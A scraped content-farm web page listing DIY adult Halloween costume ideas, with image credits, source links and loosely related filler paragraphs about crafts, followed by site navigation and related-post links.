 from 18 EASY LAST MINUTE HALLOWEEN COSTUME IDEAS FOR THE LAZY</b>. Source Image: <a href="http://godfatherstyle.com/wp-content/uploads/2016/08/creative-easy-Homemade-Halloween-costumes-for-adults-winding-doll.jpg" target="_blank" rel="noopener noreferrer">godfatherstyle.com</a>. Visit this site for details: <a href="http://godfatherstyle.com/18-easy-last-minute-halloween-costume-ideas-lazy-ones/" target="_blank" rel="noopener noreferrer">godfatherstyle.com</a></p>
<p>Looking for some enjoyable and also easy DIY ideas for grownups to make? When it comes to cool down crafts, having fun making them is half of the formula when it comes to the ideal ideas to pick. If you require to come up with some DIY gift ideas for Christmas, several of these make incredible presents.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_5_DIY_Adult_Costumes_to_Make_for_Halloween">9. 5 DIY Adult Costumes to Make for Halloween</span></h2>
<p><img title="5 diy adult costumes for halloween" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-luxury-5-diy-adult-costumes-to-make-for-halloween-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-luxury-5-diy-adult-costumes-to-make-for-halloween-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 5 DIY Adult Costumes to Make for Halloween</b>. Source Image: <a href="http://www.creatingreallyawesomefreethings.com/wp-content/uploads/2013/11/1394391_10101666099674987_577171020_n.jpg" target="_blank" rel="noopener noreferrer">www.bombshellbling.com</a>. Visit this site for details: <a href="https://www.bombshellbling.com/5-diy-adult-costumes-for-halloween/" target="_blank" rel="noopener noreferrer">www.bombshellbling.com</a></p>
<p>There are so, numerous enjoyable DIY crafts for adults around. Whether you like to stitch, mod podge, paint or warm glue, whether you love working with material, tissue paper, timber, porcelains or scrapbook paper, there s something for everyone, at every skill degree. In this blog post, I m sharing 20+ preferred DIY crafts for adults you re certain to find something right here for the next time you have a few extra minutes to get creative. Take pleasure in!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_32_DIY_Halloween_Costumes_When_You_ly_Have_A_Minute">10. 32 DIY Halloween Costumes When You ly Have A Minute</span></h2>
<p><img title="32 diy halloween costumes when you only have a minute" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-luxury-32-diy-halloween-costumes-when-you-ly-have-a-minute-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-luxury-32-diy-halloween-costumes-when-you-ly-have-a-minute-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 32 DIY Halloween Costumes When You ly Have A Minute</b>. Source Image: <a href="http://static.catfly.com/post/434/3c3ae8081049aef05ebe3c6e87628aac-scarecrow-costume-adult-easy-adult-halloween-costumes.jpg" target="_blank" rel="noopener noreferrer">catfly.com</a>. Visit this site for details: <a href="http://catfly.com/post/32-diy-halloween-costumes-when-you-only-have-a-minute" target="_blank" rel="noopener noreferrer">catfly.com</a></p>
<p>These simple vacation DIY accessories, stockings, and also decorations, will certainly maintain you as well as the kids captivated as the winter season strikes as well as the vacations start. As well as these ideas will certainly change your house right into a wonderful snow globe-like area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_19_easy_DIY_adult_costumes_C_R_A_F_T">11. 19 easy DIY adult costumes C R A F T</span></h2>
<p><img title="diy adult costumes 2" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-new-19-easy-diy-adult-costumes-c-r-a-f-t-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-new-19-easy-diy-adult-costumes-c-r-a-f-t-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 19 easy DIY adult costumes C R A F T</b>. Source Image: <a href="http://www.creatingreallyawesomefreethings.com/wp-content/uploads/2014/11/Tourist.jpg" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a>. Visit this site for details: <a href="http://www.creatingreallyawesomefreethings.com/diy-adult-costumes-2/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a></p>
<p>Free Task Ideas: DIY Wedding Celebration Prefers, Celebration Favor Ideas, Craft Projects, Free Recipes, Scrapbooking Ideas, Project Ideas for Children Asian Trading has free project ideas for all your imaginative undertakings. Obtain products and also project ideas for crafts and scrapbooking tasks throughout the year. In enhancement to these innovative task ideas, our website offers party enhancing ideas, wedding decoration concept beginners as well as ideas for DIY party prefers as well as DIY wedding prefers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">13. 44 Homemade Halloween Costumes for Adults C R A F T</span></h2>
<p><img title="44 diy adult costumes" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 44 Homemade Halloween Costumes for Adults C R A F T</b>. Source Image: <a href="https://www.creatingreallyawesomefunthings.com/wp-content/uploads/2014/10/grandpa1.jpg" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a>. Visit this site for details: <a href="https://www.creatingreallyawesomefunthings.com/44-diy-adult-costumes/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefunthings.com</a></p>
<p>Asian Trading has cost-free task ideas for all your imaginative endeavors. You&#8217;ll find outstanding art project ideas, along with creative motivation for DIY gifts, party favor ideas, beading projects as well as kids&#8217; activities. You&#8217;ll enjoy our complimentary job ideas for children and DIY project ideas for adults.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_44_Homemade_Halloween_Costumes_for_Adults_C_R_A_F_T">14. 44 Homemade Halloween Costumes for Adults C R A F T</span></h2>
<p><img title="44 diy adult costumes" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-awesome-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes-1.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-awesome-44-homemade-halloween-costumes-for-adults-c-r-a-f-t-of-diy-adults-halloween-costumes-1.png" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 44 Homemade Halloween Costumes for Adults C R A F T</b>. Source Image: <a href="http://www.creatingreallyawesomefreethings.com/wp-content/uploads/2014/10/Adult-costumes.png" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a>. Visit this site for details: <a href="http://www.creatingreallyawesomefreethings.com/44-diy-adult-costumes/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a></p>
<p>Obtain materials and task ideas for crafts and also scrapbooking projects throughout the year. In addition to these creative job ideas, our website provides celebration decorating ideas, wedding event decor idea starters and also tips for DIY event prefers and also DIY wedding celebration prefers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Homemade_Halloween_Costumes_C_R_A_F_T">15. Homemade Halloween Costumes C R A F T</span></h2>
<p><img title="homemade halloween costumes 3" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-lovely-homemade-halloween-costumes-c-r-a-f-t-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-lovely-homemade-halloween-costumes-c-r-a-f-t-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from Homemade Halloween Costumes C R A F T</b>. Source Image: <a href="http://www.creatingreallyawesomefreethings.com/wp-content/uploads/2013/09/IMG_4284.jpg" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a>. Visit this site for details: <a href="http://www.creatingreallyawesomefreethings.com/homemade-halloween-costumes-3/" target="_blank" rel="noopener noreferrer">www.creatingreallyawesomefreethings.com</a></p>
<p>I consider this a terrific gift suggestion, however one that takes a little time as well as initiative to do well. Find the tutorial at Craft Geek.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_13_Clever_DIY_Halloween_Costumes_for_Adults_DIY_Ready">16. 13 Clever DIY Halloween Costumes for Adults DIY Ready</span></h2>
<p><img title="13 clever diy halloween costumes for adults" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-beautiful-13-clever-diy-halloween-costumes-for-adults-diy-ready-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-beautiful-13-clever-diy-halloween-costumes-for-adults-diy-ready-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from 13 Clever DIY Halloween Costumes for Adults DIY Ready</b>. Source Image: <a href="http://2v5n3a6rmc32nu8zf3mhydc1.wpengine.netdna-cdn.com/wp-content/uploads/2015/09/DIY-Halloween-Costumes-for-Adults-Mason-Jar-Costume.jpg" target="_blank" rel="noopener noreferrer">diyready.com</a>. Visit this site for details: <a href="http://diyready.com/13-clever-diy-halloween-costumes-for-adults/" target="_blank" rel="noopener noreferrer">diyready.com</a></p>
<p>When I was looking for crafts that would intrigue grownups, I wished to discover jobs that were a little bit harder, a bit more costly, and a bit a lot more lengthy than the ones I normally write about. I&#8217;m discussing the sorts of crafts that older teenagers and grownups (including myself!) would certainly want. The tutorials consisted of with these jobs are a wonderful beginning area for individuals that such as to individualize their work. You&#8217;ll locate the tutorial for making the one-of-a-kind craft over at Centsational Woman.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Cheap_Halloween_Costumes_for_Adults">17. Cheap Halloween Costumes for Adults</span></h2>
<p><img title="cheap halloween costumes adults" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-cheap-halloween-costumes-for-adults-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-cheap-halloween-costumes-for-adults-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from Cheap Halloween Costumes for Adults</b>. Source Image: <a href="https://www.rd.com/wp-content/uploads/2016/10/06-cheap-adult-halloween-costumes.jpg" target="_blank" rel="noopener noreferrer">www.rd.com</a>. Visit this site for details: <a href="https://www.rd.com/culture/cheap-halloween-costumes-adults/" target="_blank" rel="noopener noreferrer">www.rd.com</a></p>
<p>The remarkable thing concerning crafting your own jewellery is you can experiment as much as you such as with colours, with materials, with styles, with sizes. It can be as DIY or as beautiful as you like. It can be packed with implying like the Aspect Container Pendant or delicate and refined like the Timber Monogram Cord Arm Band.</p>
<p>If you still put on t discover what you are looking for make sure as well as have a look at ReallyAwesomeCostumes.com for bazillions much more DIY adult costumes, couple outfits, as well as team costume ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Dizzida_DIY_Adult_Female_Winnie_The_Pooh_Costume">18. Dizzida DIY Adult Female Winnie The Pooh Costume</span></h2>
<p><img title="diy winnie pooh halloween costume" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-dizzida-diy-adult-female-winnie-the-pooh-costume-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-best-of-dizzida-diy-adult-female-winnie-the-pooh-costume-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from Dizzida DIY Adult Female Winnie The Pooh Costume</b>. Source Image: <a href="https://4.bp.blogspot.com/-RiuAVgtFRaY/UI3FVwiDNOI/AAAAAAAAAG4/_goLRfoGjsA/s1600/DSCF3399.JPG" target="_blank" rel="noopener noreferrer">dizzida123.blogspot.com</a>. Visit this site for details: <a href="https://dizzida123.blogspot.com/2012/10/diy-winnie-pooh-halloween-costume.html" target="_blank" rel="noopener noreferrer">dizzida123.blogspot.com</a></p>
<p>With this list of amazing economical crafts for teenagers, you are certain to locate thrifty homemade present, crafty DIY tasks you can make and market, room style you can make on a budget plan. Strike the buck shop for low-cost materials, however many of these cool however economical DIY ideas can be made with things you already have around the home.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Funny_Halloween_Costumes_for_Adults_that_you_can_DIY_A">19. Funny Halloween Costumes for Adults that you can DIY A</span></h2>
<p><img title="funny halloween costumes adults" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-inspirational-funny-halloween-costumes-for-adults-that-you-can-diy-a-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-inspirational-funny-halloween-costumes-for-adults-that-you-can-diy-a-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from Funny Halloween Costumes for Adults that you can DIY A</b>. Source Image: <a href="https://www.agirlandagluegun.com/wp-content/uploads/2016/09/over-30-funny-adult-Halloween-costumes-900x1356.jpg" target="_blank" rel="noopener noreferrer">www.agirlandagluegun.com</a>. Visit this site for details: <a href="https://www.agirlandagluegun.com/2016/09/funny-halloween-costumes-adults.html" target="_blank" rel="noopener noreferrer">www.agirlandagluegun.com</a></p>
<p>This is an enjoyable little stitching project that practically any individual can create nothing. If you require an awesome DIY gift concept on a budget, this little bag is the smart job for you. Usage remaining material scraps or repurpose an old clothes thing for an enjoyable print. Add a zipper, and voila! Store makeup, institution products, your phone, pocket money and more in this charming little DIY clutch.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Last_Minute_Halloween_Costume_Ideas">20. Last Minute Halloween Costume Ideas</span></h2>
<p><img title="last minute halloween costume ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-fresh-last-minute-halloween-costume-ideas-of-diy-adults-halloween-costumes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/diy-adults-halloween-costumes/" data-jpibfi-post-title="The Best Ideas for Diy Adults Halloween Costumes" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/diy-adults-halloween-costumes-fresh-last-minute-halloween-costume-ideas-of-diy-adults-halloween-costumes.jpg" ><br />
<b>Best DIY Adults Halloween Costumes<br />
 from Last Minute Halloween Costume Ideas</b>. Source Image: <a href="https://farm9.staticflickr.com/8463/8077563713_a6ef12fbbb_b.jpg" target="_blank" rel="noopener noreferrer">flirtify.blogspot.com</a>. Visit this site for details: <a href="https://flirtify.blogspot.com/2014/10/last-minute-halloween-costume-ideas.html" target="_blank" rel="noopener noreferrer">flirtify.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
Some of my favored affordable craft ideas entail clothing an average thing up a little bit. Glitter, no surprise, is among my top most likely to crafting supplies. If you are trying to find an enjoyable and very easy DIY concept as well as are in need of a various seek your phone, you need to try this great job.</p>
<p>DIY craft enthusiasts would love our paper craft ideas for decoupage, a French craft type that aids enhance your furnishings and glass paint, which is a modern art kind stemmed from the age old art of stained glass painting. Obtain such impressive craft ideas for beginners too experts.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-12-08 21:38:32. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/diy-adults/" rel="tag">DIY Adults</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="55784" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/diy-adults-halloween-costumes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Ideas%20for%20Diy%20Adults%20Halloween%20Costumes%20-%20https://fantasticconcept.com/diy-adults-halloween-costumes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/cheap-easter-gifts/">
					<div class="pagi-text">
						<h5 class="prev-title">25 Ideas for Cheap Easter Gifts</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/summer-nail-colors/">
					<div class="pagi-text">
						<h5 class="next-title">22 Ideas for Summer Nail Colors</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Adult%20Minnie%20Mouse%20Costume%20Awesome%20Diy%20Minnie%20Mouse%20Costume%20Yep%20No%20Sew%20Sugar%20Bee%20Crafts-156081-480x650.png" href="https://fantasticconcept.com/diy-adult-minnie-mouse-costume/" title="20 Ideas for Diy Adult Minnie Mouse Costume">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-adult-minnie-mouse-costume/">20 Ideas for Diy Adult Minnie Mouse Costume</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-17T16:39:17+00:00">January 17, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Craft%20Projects%20Elegant%20Adult%20Craft%20Ideas%20Lots%20Of%20Crafts%20for%20Adults-571065-480x650.png" href="https://fantasticconcept.com/adult-craft-projects/" title="The Best Ideas for Adult Craft Projects">
																			</a>
										<h3><a href="https://fantasticconcept.com/adult-craft-projects/">The Best Ideas for Adult Craft Projects</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-17T09:56:04+00:00">October 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Party%20Games%20for%20Adults%20Beautiful%20Fun%20Party%20Games%20for%20Adults%20Diy%20Inspired-429115-480x650.png" href="https://fantasticconcept.com/diy-party-games-for-adults/" title="Best 20 Diy Party Games for Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-party-games-for-adults/">Best 20 Diy Party Games for Adults</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-07T15:08:38+00:00">June 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Craft%20for%20Older%20Adults%20Beautiful%2050%20Amazing%20Craft%20Ideas%20for%20Seniors-774267-480x650.png" href="https://fantasticconcept.com/craft-for-older-adults/" title="20 Best Craft for Older Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/craft-for-older-adults/">20 Best Craft for Older Adults</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-05T17:10:33+00:00">May 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Art%20Projects%20for%20Adults%20Elegant%2031%20Incredibly%20Cool%20Diy%20Crafts%20Using%20Nail%20Polish-690468-480x650.png" href="https://fantasticconcept.com/diy-art-projects-for-adults/" title="The top 20 Ideas About Diy Art Projects for Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-art-projects-for-adults/">The top 20 Ideas About Diy Art Projects...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-01T15:32:17+00:00">April 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fun%20Group%20Ideas%20for%20Adults%20Inspirational%20Fun%20Group%20Activities%20for%20Adults-387741-480x650.png" href="https://fantasticconcept.com/fun-group-ideas-for-adults/" title="Best 20 Fun Group Ideas for Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/fun-group-ideas-for-adults/">Best 20 Fun Group Ideas for Adults</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-01T01:54:59+00:00">October 1, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Teepee%20for%20Adults%20Unique%2010%20Best%20Adult%20Teepee%20Images%20On%20Pinterest-302306-480x650.png" href="https://fantasticconcept.com/diy-teepee-for-adults/" title="The Best Diy Teepee for Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-teepee-for-adults/">The Best Diy Teepee for Adults</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-23T08:24:57+00:00">September 23, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Party%20Decorations%20for%20Adults%20Lovely%2025%20Diy%20Christmas%20Party%20Ideas%20for%20Adults%20%20Fab%20Festive%20Fun-407490-480x650.png" href="https://fantasticconcept.com/diy-party-decorations-for-adults/" title="20 Best Diy Party Decorations for Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-party-decorations-for-adults/">20 Best Diy Party Decorations for Adults</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-06T08:21:11+00:00">August 6, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Tutu%20for%20Adults%20Elegant%20Adult%20Tutu%20Diy%20No%20Sew-658572-480x650.png" href="https://fantasticconcept.com/diy-tutu-for-adults/" title="The top 20 Ideas About Diy Tutu for Adults">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-tutu-for-adults/">The top 20 Ideas About Diy Tutu for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-23T04:07:21+00:00">February 23, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Adult%20Pirate%20Costume%20Inspirational%20Found%20On%20Bing%20From%20In%202019-345661-480x650.png" href="https://fantasticconcept.com/diy-adult-pirate-costume/" title="Top 20 Diy Adult Pirate Costume">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-adult-pirate-costume/">Top 20 Diy Adult Pirate Costume</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-04T09:45:46+00:00">February 4, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7200" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
